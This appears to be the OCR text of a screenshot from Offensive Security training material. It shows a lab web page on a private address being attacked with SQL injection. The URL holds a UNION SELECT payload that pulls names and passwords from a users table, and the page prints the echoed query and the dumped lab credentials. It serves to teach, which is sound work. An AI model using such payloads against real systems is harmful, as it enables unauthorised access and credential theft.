 Offensive Security – Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.13.33/comment.php?id=738 union select all 1,2,3,4,concat(name,0x3a, password),6 FROM users
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union select all 1,2,3,4,concat(name,0x3a, password),6 FROM users
ID Lang Name Comment
738 en Admin I see nothing wrong with this page...
1 2 3 offsec:123456
1 2 3 secret:password
1 2 3 backup:backup12